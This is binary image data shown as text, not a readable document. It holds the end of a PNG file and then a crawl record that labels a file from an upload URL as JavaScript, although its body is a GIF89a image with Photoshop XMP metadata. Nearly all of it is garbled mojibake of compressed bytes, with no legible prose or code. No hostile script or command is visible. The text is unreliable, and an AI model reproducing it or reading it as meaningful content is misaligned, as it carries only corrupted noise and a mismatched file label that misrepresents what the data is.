U�_�T����7]�_�f�N�`�PT��qQaG�D��"�����	y�g���ۖ��A�W���2{W�����C�i�Mh�o ������	�Y�����U����N�y�  �-6w��u�T��C2�P����\��n����E�1�O��9�e��d"7�n�}X�9�|��l�2�=���[���AkUK���d��}�K�#��t��y��D賟�W�>gɇ75-�Ŭ5^
��X�{ws��ҽxq-
}���R��-��
�I���9�0�X��7��e~��_�z}��#Ԉ��h9��}\Ѡ�O��7�C+La�55)MQux7�|����Y���eY�Jo���M��,g �(����r�Py�75-
Ĥ[aӉ�k/&f��/�Lj8�u�`.
z.������'��5@�1�Y�ե���D�gM�Y��&|	����~���7�-�{��خ�y?����g?K4eŪ�Ģq��"�4)����O��{�0g�]�D'?�C�JU�A�b�ux��@]��L��/݉_�=8;B-����l:��>���1#�&Z�=��Ѻ�Ǜ`}��ɘQ�,j��t�9�Ѻ�+ӝ�s�^������ؕ�ъ0�T�ob��H��K��ZzS����>�يΑ�gG_��
X�$�ڮء�I=y �[���~Y�S��"!�T�V����H�Wsg�k�u�1X��Oӛh�є��21��͏�����u�76���%}zm\B�Mӗ~۶m\y�����µ<�};�08��nn|���^��-����;R�S�T_B����lo�jo��`�6�z�7��=�T�hY�Bƌҟ9�D�n��\�b�&ZxGˊZn��gڈ�m��O�u*�2�bu��t��'�t�9�h���j9�~�hs��{�7���ՐHH�R�J������|*X��ف�
w<��'m!#��)��ua�r��]�jO��[4S���"��䖗ef\'�xB�틓+xcSwH|��&Zɘ�g%$�Ԉ����H��̿�����ըC!N�EYF�b��-��l:�/�L�?�<�[�)3XТ�9�����"L���nj�T��_(a�BO�ե*��*.��m���:�/ғTr�D�F�\{��|�{�ݘY�-�/���_1g�t�,���b��H4P8P���b��&ZɘQz�-�sd�R��[jS�f�51M�jz�a�\����P�&"0 ��>^��>CO�"[�l\��;J��í�N���i�-��ޓ�8]��K�=�v)zx�LT!�Д� �w�ٸ2Ao������@4t\w��Y�W�{�[�B��Q�R�PJ��.�zm����H����B�~{<-�&Zٚ=��uj��m�͚��&Zk��ěA@�$>��M4sE�|gf�0�޷g��05�#��)��E[�[U�w]]$Y�A��X!CeC*�	"� ,X�`��(j!	�7�Pl�:��\X�ze

q�n���� �79Dn��JN�k�����m����>���x}]��Wr�d,��j�����8:�{��[�Tk2p���koi)��RQ���AԿ���-}�J�L���,ٲ�u?况s8�l�n�����e��!I�&fi4X<�u5 ?j�^M�����Z�����s|	T��B
�s#�s������Ŗll\xK�
�?�]nCyx5FzK��p\q�Al���{(󌏏�J�Y��ȃ���?���|}s���J����\9���	̯3� ;U����C�]釃+���~ka�w#N_�+`�3K�k�~����k	�BS6�}L[ZY��_n��.P#|P���p���c����li�`�<�n��#S��퉐I�{L4��XRi&W������Fz�Gk�R��ۦ��D����
�{D� ��c��R�!� <Q�-���S��*�\[� 'ՖĞH�w4��1V�B�� �U�8�������na 0=�#;��\*���,�h���.��s�Sg�����WK3� =])�6�0�Z�ӯxu��*�|����l��A�#TsT%2��-��pُ]p�Z.�Ghu���4}�.n�e0������5�Ԓǭ'wp��n�oV����(C��"B~��D̟���%B����#S�8�GPK\�m�b���oYl ز�@��R0�:3�/F"�_����ly6Z�P�W�A�0�֢�olQH���u��~�py�[O�P���Y,�^�k�`X�@k���g��X5��wx�I���'�����䧧�jo����4����=�^��s��I�-�GAH�uU�S�*��M%7AT',mذ�Ζ��#��o#c(Y`M�=����]���q�;e:�FfC�}��:���է膦��L�P��D�c��^"���ӽ�V>Ҿ�������zj���|��/G�K �:�1�G_�[�b��jHB"@D�7C��m�l��O��i�MR!�|�CИ2��DN�Ո]����QU���8M�(�8H	�8��n�d�
[�ɆtN�ubtY� �����5=I)�J*1n�8�c�Խ��	�멧hH�ho��x��)�9q��#��q((�^*
s�a`�*"��!�f�u�����Q&�2��Q��ǃ�6�=Mƌ��y�h+��ؒ;�@Q)�=��vZ��X�cO3\���Nk.��3i�^�
����𝃞�#Q��F�5��ЁQ����r��� [P5�������H�[�9��ƫ�灑
ٲG��P���!��5���i�����^��W3-W��0z�D��D��J�[On^7��L���Rnh\M@-�J뎄�+��n�>�� )fB��H��ǘtk���p}���y��Љ_s��l��� �����"�H��HEl*�2�mqfD�Υ�X�C�����B�.bj� a���k���|f�U���	I�L:eˣ�$c��j�t�8Ʀ3O��%��A�����N�Y�+�A����	*Lm�`i���e���	�{��1��5�9���}$��g��Y�ч��{�Qb�D����:�@X�Cп�Hw�EO�� ���Q���*ټ�?�{2��W�f��Ɔeܐ^���� �,�j����/�Y�5r�~��h;�7�Ϧ3O͵H�}��9���/���3��|Zo���}��i4����1X���ǃ�m�ƫ_�j .���>�<M�'�'q�T,F�tn�����L���`S'�c�"�!�Y�����t;�F3N_��j�:H�.u�--/疖�3P:M���4ʤ�(���QJ�Ym��g�x����2XcM�&�!#6C?�\E�ƔF��3P�J��M�d��sm�?�>��T2�K5�;�䆫3d�s(�Q{p��<��ol�k��u�O�������G��s0���a�m�$M�+%`�%����i�Lbcò�{�����ugE��3�ߧ�7�^`u��w�>s�w��Q��ʲ�pL�y�WєI2�˳��)ښ����m���8��_5����JUr������
���@�<'��=�>�z̳6he�7:/��/��s�|TmR� H�--/-;Y���/ �<����r�uof� ����ͺe�F������h���|js��T׈zD�Y,/�F����=.��7�����3������벺����]���ZCs<7t�z#��c�B/ӟW�we�ccr�����fD��k�<5;}vcr9W꽔3&h��O�g�]<����n9�i�/y�:3�ʵ
��^u��C����F�����a����T�:�W���Y03C��΀�]k��w��RGK�N,��eha�a<�W���C�/���o�`y����5QաV"��B�d�R�&~q�֯Vd�&�!�\ρHs����*[����B�ئ�� nxM&� ��5|$����߇NV��u轚c���(Qt˴
��/3\Ω�!����ͬ�A��:_r��/N	RAj�ې�Y���3�_8V7^�Ix�%�x`�6n��/�ʼ�/^������MS�;Ә�&,%�tSp׷������Y�"�����%3nL�G����������G�_��rM�>7 D�B���������Z&mĴ����g�X��z�Q��I��F���2�d��z��\�����?��&�ߥ���[@��h�a�������ig��:���ߞ��1�2���>�_&���M�;�L�kj7-�
I��D_���b=�TQ~�Ch�!�RՂ^�G���/BI~SfSvGݳ���/��#�d�����$�w?�\�F^��oS#�%���Z���b�`�Y����hD35������z�*7d�:Yw�|Ȉ8קz������~��H~hrod#�DpWnWݢKxfͯ�R<A!�@\P�q�n)�bI!�׾�������)�ze�n���kr�ƾn���z1*�wԉY3��)�����E����wy��U��x��/[p��x�Lʜ%��Ĉ�:;�2p`�r�m5�֞�7ڭ�U*�/���qK���X`��Eh����dK~?`0�L\>��VNrw�ۂ��>GA�_��ߟ��������{w��f�,����9 T^�`�e0Vc�f]Ks��	�j�4MGv��U�����Gӯ��@��r&�f��� ��fׁ��!�K�{6�:��Sᕡ��sl-s}j��25���i�Y�(�"�G_Y� ���,����qVqK��X$�A��P��@�����i�.I�!ά���x��fe�}�>pc|e ���~p���B}��W��>���@g�iH��,��jdؙ��<���ӻ8'h�o<Qc��lL�G�����FU�P��u����p�Ғ�K�%"l��oO$�t���V8�ַ`����jB�!0B=���1��~���E����D�j֫)`5�ǻ>��G�&�KG��~�r�������1C�A�+�kw"\8���)�K��;�/��S�7={���X��l��_g=�̢J�p���Q]3�W����vF�` ��*p��-!�x���b^������f!ț�+G^��yTN�t��pK��u��祖ps�2>4�&=V#o��d�=Oqj��k�S�E)�~�u=��uk��|��-5�~�s	�aY{�|�K�a�y��H�S��"�z������4��)U#,����(��:��k�����P�Ap�pj��B����>{��K��`�6���:��^m;'�2�g^�}���E���A�H� D	�pu�3���3H�n�� �J������s���SpC#w�x�^���柨ge2�Bƀ8�ı������kh�����YǾ�/�kNH�w�	C��H��8�j�K�`Kas��3���]\��0�ߵ���s�ԯ�z%��&nI]u���:�����b�B�z!N ���Ⱦ������4L]��8��<�.�@�L����v��A�VJ�'�I/^�<3����53�/I�򥾪E����
!�/��E�tK�s�L��2�#��4��|D#Hm\!�k�oU
�Л����3I�-q����8P'����ӿ3Oߺ$7�A}�d�|s��|��=%�6$��V��>Ynyo{�
�wLs������:�@6���wY}Yv�>�L�n�^��Q���`5�[��Q�|C�����s#(.rC������ѽ>~��3�}>}�qBH���	Do?,8N�Q
sXɖR�<��&�=��6��O����|�BV,�"��g������&N�D!;N!��;>��2+Y�r�OO=� ��&z�F�n���18��� �(~�3���^ke{Ki�f��P�9��RB�9��R��g/V�݌�&)YY�K�pg�X�����q�ݳX���}R�mHҽ0�b��f/�P����M�wY��Wǹ�-�N)$�^h�>�0�O)��i7hF�� }���ې�Ae��!�/��������d���'r'�k;::�
t�W3P=���`Ik:���)�8��d��9xN!�+"��V�v]0vq��8#|:�H�{�$�k��\��y샷s�W��ҋ��e.��P��xR辤�8¤\,R�f)�q��#�
~�֭#���@��g{�����X�����:�q�RQ�W��٪d�9�����um��&�,����B�8�ԽS^���i}�?T�m4�����6͢� w�x��?��Z�!x��Gv�e�=��_�����F�����Va-="�G�!����d��87��)�B3����ڜv���;���I�W�m~$���G�F}ӛ�D.��K����4������Ĺ!v1�KO����t�c�p����C���&��b�=�^�g��۸qc����}�wshl��ɓ��ܩ��`��B�|Y]H0L�T%J�	��,��"�궔&3_�8���w�������\��}}U]?�Nr��� ��<�X@��Ȧ�cdD�>{)��w������r&���<7�/���]C&m�W�*�h�N�����FYwx���J���Д>���(7�Q���H𻆁��`��Bm&B���V�[����Iׇ`�t��t���l���?�a��l)��T9� �KO��9i��2� �e� +�>пK��?Ț5k ��J<��aV�l8�<��8�������R�Qtv�Jw%����iʅ<��*Z P�މ����U��jw� )�0�NpG�s�wG��w��p0	C�$�����%�'����M�N�I�ԝj$�>8U���}���4��g[����R��Kd2&7���;�5F�ʐh������念+Ɍn�Nȇ�U1���C&�GI2&wo���1��D���B�Yy�=��b����N�����y��Zp��G�z�?fu&7������=��}�>?�;)U+WHIɡ��2�</b�Ͼ/A"��i�x�Cyj�j�@�\�R���*��0L]�ּ�z������.�?<<���+�gC��T'Z��ڻ*�D�Ƒ��%�S.}�u�׉3({OW��.��x������[?C	0|��d�U�3ћ�f�[Cv�e`�K#h~pPU��/��ia�sA,�n�U����p��>�����p�ۯ����2[�CI��r���}O"TԮSu(e�p�y��2�r�S�F�,�5��&V\��f ���u
�`d�Y*�ʜ��}��$�_�_6l�G?�Q�w���~E��ϝ�]OO�L&�|��K;}���5��;����,�Zn�֗hhȼ�+��!����Q-)�K8�"�J�r�����b�&�w���C��˯�y�"]/��P.��rM�&9aN�#(N�~�z��,۶mcj��>��aժU�����Z�K ���G>��;ϓ:%[��~_�0lذ�b�H<��?��X���;���>CԄ�x;o{���U\��W��>�r9Ğ��%+��b���V���%$B��<�Ӵ��#eeZ���=?~��<��׽��^�˶iii��{I��hj{�Wp6��{�߿��=9�:K�o�^{-===/؟����������!���w�����
xq����|����o>��:$���q��U?����~����LON�L%8:|��>� �/��E9A#ȓ������x�C�Z�R� �����t� ô�h.!��������|���jh&!$�����xd��\�N�!������_%����~��緅�=�|�����[G炙������v��|�bvq鹟������P�G~��������QV�X�'��}\|����{r糔ʡ@J	;w�/�� b�$"��u�X��_�$BX:t��\~-MM�6��4gFGIG#�77�m�6�����>�)5�KA������u]�j���(��!�CH�
�@X�v5	V$B�p��w�e���-g�����=�ۚ�����,^��c��'�k_����^���O��;ٹc�;y��@
LC`�*n�0�]r_���ϩ|?�U"y�I�ޭR�r�%�#�$�����^<��I��L�{�?��0���� mZ��1�cq���<���\x���x͛��];�a��yض�a�>}�-�,_4���l�>��o��/���r9,ǩP�Tp\i��u���S��N<R��% �J�����ill�<}�x4�i�����bH�'LE�0q�w���zY!���я~�W��JJ�3�Z��L�)axx�;X�b1�.]ú��eh�r�B4��+������qV�����������;̮g�21����\x�
�ѳϻT*��O�c� �����=G��N#���x�CJ���
�P�0�/ɓO�`ێ4�
��(�5W,"�_�z;�x�S�����Q��B<�UE���0IG�$�<�g_���r|����W�r����n	ô�<IԎ�ml�fI�B
��>q�y�����R9�j!�IR�_�]h�H�@x��Z�����֭t\�r������?Lcs���FL�)W�i`���ҙ����������$��O}�;tvXd���\OG�R�0cY�-`~W��y.aד��T������	Ӱ0M�40M��S-���]
���(�?{�j�ѿ	:�53��Vݯd)���b���2�.��bZ&c���
,]^_�R"�<?x�r���~��_S,Mӵ�	+��4�SA0M�B���XvT�����Vq�
������G�D�+���Pl�z����vB"<GJ�p��{R%M��6R��,���E&���'��g�V���� 0>>�n�<� ��a�8��㹤	2�$x�Ɔ4���:����U+�b�".$��;KI���4�Ne9|�4�|�=>Ay��hn����B4ǓP�V��h��
�|�XB�����@����x5?��g�'{���uK<�G5�q8:<���G���:$��]{5b�ض�e���i������#�B500�P!<:�$HB��㣌����sçv��T��A4��<�[� JMҫN�R�D��g*7�t~�J���e�7��� bE1��h׭R*�T�x�2Ƙ��m�JԖh�"���A�ȧ�Q�X���V�Q�,,�m��7�0�7��aB&�$eGI�3�z�I~��+���?�ח��W=1Jo��TJ���$�Js<E:�0A���;�'}��37��;yMaýu
    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20260111/b9809f09605096ea875984868e9ff055.js
body_size: 268787
content:
GIF89a�h�� ���Ǝy� ��q�wg����Fw�������+V���鵛wg��6g����P�콶�غdV��t����S*$���͖�����ק�����Ʉp�����͔�iVvSJ2��ӑUK����qi����ƽ�������ƭ�dW՛�������ܬ�ݵ�ҧv���������֦�ٻ���ގ�����ڹ�����nm�G:�Υ޵�ٛ�������Ȫ�iC9謨�����ƛ���ſ��WO����Cj����������νݷ�ȉ�̹��Wy]�gƥ�문꛻���������Л�ͦ����z���������ε��˵��v�ݬ��ԣ������ﵰ؉�����z����ή����ֻ�����ҷ��ꛚ�07�������ν݈��Ƃ���V[����Rk�Wq�Ɠ����̭����͵�{Y�ｭ��}ꉠ������ζ��YVӦb�y����������Ό��������Ƶw72�������������������������������ν絥���罭������������߭�����������ε֥�����������εޭ�罤����ƾ���絮ޥ��ν�������Ƶ�������������ƽޥ�･���֥�������֭��Ʊ������֭�������������RE�����ƴ���ε��p�cb����������9=�  ������� �PP�bZ�������F<�,)�!&�WKwG��B�2x�Jg��t���9�Ŕ�'���������������P������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.ccf84e0, 2022/06/22-22:13:26        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:2456a6f8-0d56-c242-b760-ad0c9f2cd271" xmpMM:DocumentID="xmp.did:E4A67FA5DC8E11F0989CBE8A70CDC05D" xmpMM:InstanceID="xmp.iid:E4A67FA4DC8E11F0989CBE8A70CDC05D" xmp:CreatorTool="Adobe Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f287c122-0b7e-504c-b02c-8271453e0650" stRef:documentID="adobe:docid:photoshop:3f45c485-4ec6-a946-89b1-30b067392729"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    �h � E	H�@A�*\Ȱ�Ç#J�H��ŋ3j��q�Ǐ ��I�Nɓ(S�\ɲ�˗�bʜI��͛8s��ɳ�ȟ̂
uA4�ѢHo(]�T���B��8�����s�5��#�`��,�g�zE˶�ڷ⾙�Uʠ�]Qiݫ"�߿�c��I���5�ծ�8΢H��3� ���B{�<:t�!S���<�ukׯcK>H�v�۸s��ݱ���0�N��q�ȓ+_���ФM�K�J�:�fw�.��X-������K���V0������Ċ�S�a^�eX".g.��s���`h!�`�"@U�l��l�E�ۄVh!pfxPv��ͅ(�$Bw���-h�U�9&ߋޅ�Vx}�g�y���^{-ΈVT`I�~X�ן &I��0��+ �J%K5he��I��\v饆`�	�d�if�h���s(��"l,��V��h��2�G�]B�5���F�#�z�U#�|�ߑ X���>�$i�	(%�p^��k[v�姠�*�g�j�j��*���f�q���_`}�)֝���6�Yh��ʹ�[����I:�褔6K`�9��!�V���؊����v������ͱ*픯Z��-F2$��r�g���e/��
,��f"�h���6
)��<��Q����F���{k��gL��g�����6f�_@6�v��Jo�z�[c^��,�gj3"V�0B�����������l	-8���J�t�PG}��TWm5��y�1����޻�ʻ2�-�k����|�x6���<#)i�M��s�,Js��ӀK-��S�y��cm&��n�w�#��kˆ��2�2��5w1�A	��d�}��W����1�Z�.{�'n���g�e���;{w�	�ؕ��y�b����B�l�p�F�n7�
��s�f��:e��?��������#n.��x�^����(���/���cu��fx��Rg�I5*RB���=�9�|4��G�
�iw�k����#��-l�#�䗿�q�^9#��8C��u	,��t n�J�aw8A�����e�6���or�{�IX������@V���區r+�D��V��6�����2��p@L��#D3��}W���xĶhglKd"̚���|�s��LhŃ,��L����06H|J��$'I�JZ��$&�x�N�q���]QC�Y�~����,�G=�"�Y ���HQo��t��BA*�X��Z�4I�b��'��f��M�9 )��Sf{��\>��a%/�����K&2���"{��`t�����6��A�g�����~���:щf"�5�է>MbIe2��u�DQ��I�ִ�7
<�ш��a���G(XB��-i��+��ɗ^�X$ĨЖZ��4�ς���������ϧ':�R��P������C#JՉZ�TuP.J͌r���h�V�2�$)�p�����:��f��Y�S�yA^���E�0����
��n���)R��"W j'\Q��>�F��5��P�v���jU?Iګ�cH�hf���ֺ�XAҳ����{U�� W���YGr$tFS�����k`u�NZ�bB+�F�G*֩�m_�XL`GY�e��r��K�FhE;�ӺW���j��ZA�վ�]�@�M�ڱ�������
YZT�_�0�ef
͕Urߣ\YA�sH�[ 4G�p5�&|��X���\E���^!A�
/���B�b��m�y���o���eo{KK���8�f��������Y�d;[���;p?Ѓ��Է$B�~�㕯�q�^����H��ť
��X�^�(�,�E��t�;�wb�S깲9N4Sy<�}8������|�J�+�*2����(;1�»2�j��,k�y���4K\���pr��i@��:�@@ �����]���O��ahd!��"&�C�W����8�P�9��G{������%]�r[��hLr~�x y��]�tk������4�	O�9�]O���+lG``6�y���(,����USA�~�VFRİ#���*4@�p6'rr���G�@1?���a;����+�M�k4:ȷA��w.ns�����4�Z�4�k�M:~�V�z�{� >k�s{j͕� �^_ �8=�M.<G� �Dc +к[?�QxX5$��d��~�� ��PO��0��І�yq��n��	l�y�!�s�pb <�9�Oy�S���<Э��a�F�����҃���Le��JuX�q	��2];���wEF��]��7*dṆ��ş�����p�Xݳ�biw<kP9  Ѐ<�$�����O���^�5o�B���������D�? �������k2���~�wL��ty��	
���W���wi�� ��yF2q:���'e�t��J��G��zs�<C\��;C{�f�gd�2Hu��o! 	2�pc�a��ł$cV]o�)�W���b*�O(7Є�cO�g�V~I�~��~JC��ާ�����	� 87��׀h؀��	f؆n��Q�~_��v��CY�y(��d��i��2�b+��D�%u�F�N����3 =\�e�57c�6��S�VD`phF\��W7�'��
_FN��pDh��H}�'h�Y��Vc��O��Wxlb�������~�Ņb(�u�~[���vh��l���h�q�PsH��P�n��yXA{�d�a��SvWu��tuR#\�oLDV���x_�R&�3��f�(�v4f{�W
�#�)�EV$��G�� :4����ib�pַ�P�P�g��xI��6�}C�()��x�����Ɉ�����h�؆��x�x��x�Yh��ȓ@����Z7D�����X���8oڴM�'��g�p��7c�h�p<��^ X�ւf
�8+f���w��S�	��v`YS'3ͷH�h�Zr�|Y}ɑ)�c���E����$i``T(	�Z ���\��� hc���Bi��5b;��vx��W0��I��h�F���☔���C�O)3y�(���DT�eY���I�ȥ�K������k� ��k��E�U�lp�)x֗����9���F�i�u��՘��gA�8�0�th��P�Ɍ����ن�	�B%T�	 hؙ����Xe�I�nȁ�Y����遊��[��x���a	Y� ���y�+�vTS�(S7EKV�ZÝ~��Ih�%���mz��M���I
��A�\H�,	�Q��Y��9������TI�i�6ْ1�r�I�>���Z����j�v1��o�z"z��83��*�p_����#zp^�uh�f`U��|ٹ�&�
@	n�|�)�M8T )�%�hEs��.�&�;��BE��0�0���@I��)��Ǥȟ����
��Ȍ�z��ٚ`�y
:z���Gg�p
j�toz6�p��vڏ�yfgʕ�9k�V|�0��ts2g�t)�y����
���9m4��q�㙣�y=:�K%�/�~���4ХH��ڸ0֯�jIW�͸��9IK��F���}����������ڠ�1���<W�t�G�zt�k�� {�@�< ��ూ�tɹk�
�U�':E)�:
ҭ���Y���� �5f�?˘(�"	��ʩ��b ��I��b����P[�V�b�t�Z��Qk�S[�5
�Z�bˤ�����c�n���N��s"9OǱ��?tr�g�oʷqz����[z�V��J��'K��W�:a儝g�7���Z�\�Y�j?�����F1�rX��_K��@����\ۺ�����[IS����]>��i{AZ#����:q[u���G/v�[e�y��!J~�������h���Q[w\�(�^����f�s@���;�ݙ�:k�����˹h�� �+����*�S˚������k���[�P��������!G�J��9�Ȋ���t��o��5z���۷z��x��_��"��Љ���0���QP�狾�)
LX�J
��䩹����1���۾g{��k���bI��Pk�J��������Zn�[g<z��+�TV3u������� �kl�%<����XY�.�
, l��.�K�k��J�w}�Á0TB������VsD[x��xFܺ�@������M̵O���ʤL�|��z�T�X/��ZD�_��;�,��Ij�D`w�������p���4�t\��
�v|,fm�u�"p�ôqT�T���̾��ȝ;w��'D,s�	7��ʖ�[���Σ�����P<�������L�������ψ<���[��]�)�Y�`\�):��\�l��&��m�˧'�r��z��m��:�����Z1,�B���z�9<Ј�����
S2sI�J��L΍��� ���΀c���\Œ��������|���XM]��\� }�J-y]bv�������h�'�86d���"2�����|��$��n�p+��6��('�i�3��d�?��\�g8Ё�q��l�F�Y���c=}mj �=�z�D��#ՠ��LЩ[�u�Pڪ-�R{��L���˨��������m�cM_eM�vL�B2���g���q-��-��ܲ�uI�f�(0�t ���*]��f����q��ؗ�<~�P������lO��������<ڴ]��=I�]I�����	��J
Ќ���G�Z=߶�����p�ۼ����Mu#�e|2e/uSq�����um�`wxP -�P�%a��j��3H���vQ�=Ȅ�P1=����>��\�>V���Ә������WMyLmԲM�M������� ����\�������
]�	N��:�@��`����zi#�4HfE�H�ko�������v��6�< -v���dŧ+�i�٢�}ؓ���m�aN�;��l���G���X�K�]�F�N-�?Y���ɪ������>��������^���D��
��.˿M�s	T�i�)�P�����Ν��)|#[������{�{�z��4]͊��q�ns7�鞞�D<�����}a`�Js멮궮���lO����-���j��
_8������F'��3s>�í�KV���o���[��u�7���]g�n�3F"��L�5�yJ��2�/��0���=V�<�������d�����ބ�Шh��/����N���P��	���b�����>�/�O ^�u�_w��/���Q�|ٮ�%  7X�?�V}ڏ+�03>�-��Ӽ�8��
��@@e���
�W0$ �9�rkP���c!��A��^���7K�.�U?����40�O�V���w�X�U��W�LY�"����_��a��sQ�9C��9�-<f9�ko���|��p��[m�.9�B�}�-E���}�O5Vl��*��7��M�������{`��/ɛ��V��L��
�0a�#G�Dhpa�$:r���E�'N��)�G�!C^���SE�-N���bKK��Y��M�9u��sڲ�A�Z��Q�>�.ej��S�ɤ�pE��UY[hѕ�WŤR��H�.*1@�h/����.��y�����o�f���ɰĉ/�q��Ȳ$O�[��e��5oΤ��/_�� =��iA<�0��H�"�	�ռ�B��Ea�� �6���E<��ɟ�1sjT�ѹ&��I쁴WI�c�fn'�H��u��$�>-h���v��$5c��9�ܩ�
�!�BI���h&i�A�ϑ�*�p�'P���,I�	�qD�B�DS�n�簚n+��kF�|�-�ڒ����G�,L0�c�� �l,�(;F� ��qJ>�R�)z�D�?TC�K��|��(�: �
>0��4�Z����s��Z�S:<����K����١��h�q�C�o�1���C��,���? B,Ω�L���ra�;P?M�TSD�ϙZu�U�V��BT1DUC
g�D{���_���;]|QưȪ�F8g��Y �-󇽚���[r[n�uJi���6������K��C��ⵄLE�ŋZ��,a�xa*��1N9�l1���"6O��-�<G�3(�rXœ+
�E�c���CX��^aO��:��%Y!iÇZme`k��f�v���X�fZu�yX��6�?�V��c��q��7\�����Zl��ȭ���۩���cx�c	MХ�܅��yY��J)M	`�ޢY!��la-�.X8G�|�N�_d�X�P���;��O
ظ8F�� Q���T�G��O<�c�Ms5uePI_r�[W��a��v�K͸ �{�]�W_�}g�Q?�x�O��Vj��~,��/���Z����z��]�4-+0��%����*�r
���E�P���|p�����!�p�B�ʃ��Qj8��X�ρ,t��\��	x
T�T(f��*�l�2[U�|wB�n��U(pW�ⱐv�c	�J�U]py��aw�Ò1�y΃^���}A�z�ָ�=o1�kObb��G7ϨALx�� Q�v�-n?RK]@�7��d���G��Ig>C �'Bm�m]�H��Gӝ�b�` א0>^p���t" ³J�wIV�Ē�$�j��52���(s�C�R�@\������YD����D\�ωO�b�l�KX��a	.*��Y�jq ��-
p� �7��Q������M<l;���y0����c�~��j0�U�b��d�����4�ONz2!��)Y�J�T�ݡ�\	#X���\����K��^������D�e�V�0���UL`~D@DٚIRBihT5��
.\Ӎ��iO9q�ĉ���J��T�<�r�0$:KW�����t���	�\�3��4�"Í쳠���X;YR��fMCݚP����A|h
b�XRT`%��[F�W��rz�^��0|iM�"����X,����2A 7�P�U�mtd�iB�M>%�q^;2�X1���j@HV����-Q�)���l��I�'����*	٪+�����$=p����r�ku�{ǺJ�F��+_+P��eT��%,b��׼\[lx�7-�B6��j�`A�m	/e�Eˢ�Zs��%�i�q`��V�De�W���<�6���m�����g�j<G���o-t�X��\/ד��At�:���غ2v+]��݉v�-+�l`}<^()v{�C0A���j�����o}ᖇ3p���M�+c"�.�!F`��=K��B.�������CV�Q�����T�P�{�s���g@�ƃ&t�=W�X�z��n4��Fȷ��[�-$#)��W0=�i�җm��&%ZY�#�����.��?�����`4�9��̘	y�9;�c��Gf���G��fv����CG{��N6v_�4�6Kg�M7��IiӘF�bd�m*/9��f����HL!�P"@���j.Ct��kTs��ovs1a����M�9��n�P�9�9~���x�-~q�S[��x�=��D+Z���6��np����fy� �$+�4I)�o��\��`6�����rcSX����.ܿ����\��p
9�pu6pƦz}���g]���z׷����]�c'�B���k�_�Αwi��$+��K�>p�(���8b���n�;��r���0�}�;�C'��AC�t*�,@�|mp:%�']���ͫc�'}�Mzԧ�뫯J�E����+09�.�w«����{�=��-�[t�cJw��x)���'���x�ߴ�ҙ�=��8# �$�C��`>�'��A:{�csd��K�~��^����]�zlg[�9�e4[�$��=���ػ�� �#>N+)v���$�[��K:���2�����q��#�?��s8�� ��7����kA|���A���ÿ�#��ӗ��) 2��,�����Y4I���*���D�Û�	��
�8$A<[����q�d	1˾2�<b�\35��\0�|C8�A9�C֣��A�c;�;��=�SB�k�!I">$��Q�S@�9��o��������}ۄ�Ea?2D����<��b����w�� 8���W��X�CZ��l��C���=�+9>�4����B<ľ[DFlDGD��[�q{����)Է��0+��w�Ħz��0,�
���TTE:���� �y?�ٺw�E@;h�Ǎ�3[��:ĸ\�D�=^�Et9B?F��bt9���F@B��/eT>��ƭ�)��D0+����r<0��:$O�QD�pl�~�>V$��:�X��H蟬��R| �|�}d��؁�|��r�Xl���0�Ù�LJ}|ʦ���|�]H��?�J�$��@fĹ�c�A���(���Ȉ���HxK\��D�$0���ɩR?+�`0LQ�/�Fp��$�sT���5̓�ĸ��IɔL���������+ ��L��LZ���M̈́��T�ӜE���NhMלJ�(�H�ө�J��M�˲�� �B,���l��t&&�����T>��K)�ƳK���萪���J��Gox�E�	��Kb(��tL���A!M�L$��5���8	�,M��O����̔�Y3�\M��:جJ����=E���+�DH�t���=Bl��TKgdKBt���M�hN�2B�=:?�M��0�:��,�˜�ļ������Iזּ��O��8��L����ͭ���L�\M	��4R����DJ<�CY:ж#P�j�	��2��CTN���f|�ɚ�S �[N��!,�6��hф���,��8�ʰn ��� EՂ:���L:uR8�L!}�ds�ǉR�қ����!�T�$ʨl�8��;4�:����)�?��ʲ�;
��˘��d�4�R0S1�"ǘ�1���]�SV9-���_O3�--�+�T�<�>���(�m$��4Ԣ�ѤMQ��MA�$����6K�Ԭ�T�<�q%�MUMOU�PQ�M�,�(���=ZJ"�����--�ޤȸ9�V���8�ᄋ�\S�)`�aub-$�dMV?��| �QH���5��AMGjlGm�"E�v�LMO��ru���Ϝ�yJ���6�LRw}Wx�:D�WR�m;ս��m�?�:XW%�&y�Ȉ�ǒ4�LK�[˵g�P�/5����G���9=Q��{pI�؝�q�Ie�L�;��:�5������U	������	�XWV�L�u���z�������Lg�����N�\��\F�WR�׾��z5գEڽ:��;��݋J����Z�]��L�8�(D<]�F������Ҳى=[��Өz8�$E�5�<���	��3�I`�[C�^C��o���]=����\�ۛ���G7����^�_P�Mq_�\έ_�=J��5Z�J)�/QS��dZ�F]��UU�Z�] NXŻ�]�N�^�݆��SB���h[R�q�Lٜ��!V�Q�e�d����L�_���Vi���ٌs�Mh_��G���b"���](-Z��(Ӆ��sP��9ShQ��b�]Zn���P��aD������E��|[�ޱϲM���	9�c��[60"�a���f�6�?����b:���aA.bF�ߠZ$����6b4uɢ\��K��S]q3˙{B,~���bO����H��`R�X1�`pǡ$�kx�AQc��L�5�υ�8�Ufaf`.fcV;��a����\g>_��^	Y��c����i>dkndp�W#�d�]��d#�unѽ5�`SkS��bOV�H��VF�)�Z+��|^�x�R �8�e�-�`����@n�e^�H:&�.f����d&�ev�f���hva��aE�L�i�U���p^i�&-�J��H��s޿�᮳�P����Y��Wi1؉�g.eS� ���?���U�6h�N�7���9^���q6��h`�hYFha�h�O@V���f�U*>	��Vk�}f�Z�